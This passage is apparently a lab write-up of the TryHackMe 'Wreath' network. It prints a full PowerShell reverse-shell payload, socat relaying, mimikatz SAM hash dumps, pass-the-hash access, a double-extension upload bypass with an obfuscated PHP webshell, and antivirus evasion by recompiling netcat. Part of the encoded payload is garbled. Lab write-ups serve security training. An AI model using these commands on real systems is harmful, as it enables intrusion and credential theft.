

We then set up a tcpdump listener on our attacking machine:

tcpdump -i tun0 icmp

Then used ping against our attacking machine:

ping -n 3 10.50.85.17

All the packets were lost indicating a firewall blocked our access.

./socat-Utkar5hM tcp-l:25120 tcp:10.50.85.17:25012 &

#### Gaining Reverse shell to the exploited Git server

So, we set up a relay using socat through the public-facing web server we initially compromised.

Now we were able to set up a netcat listener at port 25012.



We used the following powershell reverse code to gain a reverse shell on our compromised Gitstack server, this will be relayed through the compromised web server.

powershell.exe -c "\$client = New-Object System.Net.Sockets.TCPClient('10.200.84.200',25120);\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> ';\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendb yte.Length);\$stream.Flush()};\$client.Close()"

#### After URL encoding the payload and sending it:

| 1 a=                                                                            |                                                                                  |                                             |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------|---------------------------------------------|
| powershell.exe+-c+"\$client+%3d+New-                                            | <pre>Object+System.Net.Sockets.TCPClient(</pre>                                  | '10.200.84.200',251                         |
| 20)%3D\$STTEAM+%3d+\$Client.GetStTEAM<br>+\$stream Read(\$bytes +0 +\$bytes Len | ()%3D[Dyte[]]\$Dytes+%30+065535 %25<br>1th))+-ne+0){%3b\$data+%3d+(New-Objec     | {0}%3DWNILE((\$1+%30<br>++-TypeName+System  |
| Text.ASCIIEncoding).GetString(\$byte                                            | s,0,+\$i)%3b\$sendback+%3d+(iex+\$data+                                          | 2>%261+ +Out-String                         |
| +)%3b\$sendback2+%3d+\$sendback+%2b+' <br>oding1%3a%3aASCII).GetBvtes(\$sendba  | PS+'+%2b+(pwd).Path+%2b+'>+'%3b\$send<br>ck2)%3b\$stream.Write(\$sendbvte.0.\$se | byte+%3d+([text.enc<br>ndbyte.Length)%3b\$s |
| <pre>tream.Flush()}%3b\$client.Close()"</pre>                                   | <b>—</b>                                                                         |                                             |
|                                                                                 | •                                                                                | ut@utkar5hm-g14-arch:~/cbrs3c/thm/wreath    |
|                                                                                 | ut@utkar5hm-g14-arch:~/cbrs3c/th ⑧                                               | ut@utkar5hm-g14-arch:~/cbrs3c/th 📀          |
|                                                                                 | □ <sup>□</sup> □                                                                 | root@prod-serv:/tmp 80x4                    |
|                                                                                 | 2                                                                                |                                             |
|                                                                                 | <pre>[root@prod-serv tmp]# ./soc</pre>                                           | at-Utkar5hM tcp-1:25120 tcp:                |
|                                                                                 | [1] 2826                                                                         |                                             |
|                                                                                 | [root@prod-serv tmp]#                                                            |                                             |
|                                                                                 | II ut                                                                            | t@utkar5hm-g14-arch:~/cbrs3c/thm/wreath     |
|                                                                                 | <pre>ut ~/cbrs3c/thm/wreath</pre>                                                | sudo nc -lvnp 25012                         |
|                                                                                 | [sudo] password for ut:                                                          |                                             |
|                                                                                 | Listening on 0.0.0.0 25012                                                       |                                             |
|                                                                                 | Connection received on 10.2                                                      | 200.84.200 52812                            |
|                                                                                 | whoami                                                                           |                                             |
|                                                                                 | nt authority\system                                                              |                                             |
| ? 🔅 ← → Search                                                                  | PS C:\GitStack\gitphp>                                                           | 0 matches                                   |
| /aiting                                                                         |                                                                                  |                                             |

We successfully obtain a reverse shell.

## **Gaining persistence and Some Post exploitation Tasks**

Created a new account with administrator privilege for persistence:



We used the following command to connect via rdp with a attacker machine's folder shared as network drive:

xfreerdp /v:10.200.84.150 /u:utkar5hm /p:thmp4ssw0rd /workarea /cert:ignore /dynamic-resolution +clipboard /drive:.,thm-ut We loaded mimikatz from the network drive. We next need to give ourselves the Debug privilege and elevate our integrity to the SYSTEM level and can be done with the following commands::

privilege::debug token::elevate

mimikatz 2.2.0 x64 (oe.eo)

```
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> \\tsclient\thm-ut\x64\mimikatz.exe
.######. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## / *** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## / \ ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
         {0;000003e7} 1 D 26198
                                                   NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p)
                                                                                                                                 Primary
688
 -> Impersonated !
 * Process Token : {0;0019776c} 2 F 2831217 GIT-SERV\utkar5hm S-1-5-21-3335744492-1614955177-
(15g,24p) Primary
 * Thread Token : {0;000003e7} 1 D 2883718 NT AUTHORITY\SYSTEM
                                                                                                                       (04g,21p)
                                                                                               5-1-5-18
elegation)
mimikatz # 🕳
```

#### Dumping SAM credentials:

#### Lsadump::sam

```
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
 Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
  Primary:NTLM-Strong-NTOWF *
    Random Value : 68b1608793104cca229de9f1dfb6fbae
  Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-1696063F791Administrator
    Default Iterations : 4096
    Credentials

        aes256_hmac
        (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955

        aes128_hmac
        (4096) : 503dd1f25a0baa75791854a6cfbcd402

        des_cbc_md5
        (4096) : e3915234101c6b75

  Packages *
    NTLM-Strong-NTOWF
  Primary:Kerberos *
    Default Salt : WIN-1696063F791Administrator
    Credentials
       des_cbc_md5
                           : e3915234101c6b75
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
 Hash NTLM: c70854ba88fb4a9c56111facebdf3c36
Supplemental Credentials:
  Primary:NTLM-Strong-NTOWF *
    Random Value : e389f51da73551518c3c2096c0720233
  Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
                        (4096) : 1d916df8ca449782c73dbaeaa060e0785364cf17c18c7ff6c739ceb1d7fdf899
(4096) : 33ee2dbd44efec4add81815442085ffb
(4096) : b6f1bac2346d9e2c
       aes256_hmac
      aes128_hmac
      des_cbc_md5
  Packages *
    NTLM-Strong-NTOWF
```

Here we obtained the administrator's and Thomas's Password Hash values.



Thomas password hash was stored In crackstation, revealing the password to us:



## **Enumerating the Last target**

We know that from Mr. Thomas's brief information, the previously obtained IP (10.200.84.100) was our last target.

We used evil-winrm to access the compromised git server with empire port scan script and scanned top 50 ports.

```
evil-winrm -i 10.200.84.150 -u Administrator -H
37db630168e5f82aafa8461e05c6bbd1 -s /usr/share/powershell-
empire/empire/server/data/module_source/situational_awareness/network/
Invoke-Portscan -Hosts 10.200.84.100 -TopPorts 50
```

The results revealed that ports 80 and 3389 were open.

We Whitelisted a port in firewall for port forwarding so we could access the webserver running on the PC:

```
netsh advfirewall firewall add rule name="chisel-Utkar5hM" dir=in action=allow
protocol=tcp localport=20012
```

To upload and set up chisel:

```
upload /home/ut/cbrs3c/thm/wreath/chisel c:\Windows\temp
./chisel-Utkar5hM server -p 20012
```

#### Command to Connect back:

./chisel\_linux client 10.200.84.150:20012 21012:10.200.84.100:80

#### Browsing the web server:



We saw that it's a copy of the website present in our first compromised site.

#### **Reconnaissance of the Website**

From the Thomas's brief information, we can recall that he locally saved the website on git server for version control.

We found a directory Website.git at the following path:

```
C:\GitStack\repositories\Website.git
```

We copied this directory to our local machine and further used the extractor tool from the GitTools Repository to recreate the repository in a readable format.

GitTools/Extractor/extractor.sh . Website

This generates some folders each corresponding to a commit in non-sorted order. Each commit comes with a commit-meta.txt file which we can use to get an idea of the order.

We used the following command to extract this information for easily analyzing the commit history:

#### 

<u>0-345ac8b236064b431fa43f53d91c98c4834ef8f3</u> tree c4726fef596741220267e2b1e014024b93fced78 parent 82dfc97bec0d7582d485d9031c09abcb5c6b18f2 ← author twreath <me@thomaswreath.thm> 1609614315 +0000 committer twreath <me@thomaswreath.thm> 1609614315 +0000 Updated the filter <u>1-82dfc97bec0d7582d485d9031c09abcb5c6b18f2</u>

tree 03f072e22c2f4b74480fcfb0eb31c8e624001b6e parent 70dde80cc19ec76704567996738894828f4ee895 author twreath <me@thomaswreath.thm> 1608592351 +0000 committer twreath <me@thomaswreath.thm> 1608592351 +0000

Initial Commit for the back-end

#### -------

2 -70dde80cc19ec76704567996738894828f4ee895
tree d6f9cc307e317dec7be4fe80fb0ca569a97dd984
author twreath <me@thomaswreath.thm> 1604849458 +0000
committer twreath <me@thomaswreath.thm> 1604849458 +0000

Static Website Commit

from the output generated, we analyzed and found out the last commit.

Heading into directory, we saw a index.html which didn't have much information.

We found a index.php file in resources directory.



We saw some personal information being disclosed here with the code for a web page which accepted image files. By looking at the code and the personal text we can confirm that the code has flaws with filtering the uploaded files. It takes images and stores in upload directory.



In the following code,

The first line here uses a classic PHP technique used to see if a file is an image. In short, images have their dimensions encoded in their exif data. which can be faked using exiftool. The second line is an If statement which checks two conditions. If either condition fails (indicated by the "Or" operator: ||) then the script will redirect with a Failure message. The second condition is easy. just checks to see if the \$size variable contains the Boolean False while for the first, it divides the file name into an array with . (dot) as a separator and checks if the 2<sup>nd</sup> element is a valid image extension. This can be bypassed by creating something like image.jpeg.php.

Upon trying to access the actual webpage, we were greeted with a login, The Thomas's credentials found earlier from the compromised Git server worked giving us a Web page with Image Uploading functionality.

We tried to upload a legitimate image to check if we have access to the image uploaded at the /upload directory and we did have access.



## **Exploiting the personal Computer**

Now that we knew the vulnerability in our image uploading functionality, we planned to use the following php webshell payload:



Since we know that the system is running an Antivirus. Its was likely that we could use this payload directly. So, we used a php obfuscation tool <u>https://www.gaijin.at/en/tools/php-obfuscator</u>

We used the following command to create our payload using the obfuscated php code using exiftool on a image:



Uploading the payload, we gained a webshell at /resources/uploads/shell-utkar5hm.jpg.php

We were able to pass commands as GET request query parameter.

For executing hostname command, we requested the following URL:

http://localhost:21012/resources/uploads/shellutkar5hm.jpg.php?wreath=hostname

#### The hostname :

wreath-pc

Now to gain a reverse shell, we needed to compile our netcat binary as the precompiled binary could get flagged by the antivirus.

So, we cloned the following repository: <a href="https://github.com/int0x33/nc.exe">https://github.com/int0x33/nc.exe</a>

and set the compiler to x86\_64-w64-mingw32-gcc.

And compiled it using make.

We started a webserver on our attacking machine using python:

sudo python3 -m http.server 80

we uploaded the file to our victim using the command (through web shell)

curl http://10.50.85.17/nc.exe -o c:\\windows\\temp\\nc-utkar5hmexe

We set up a netcat listener and then then used the netcat to gain a reverse shell using the following code:

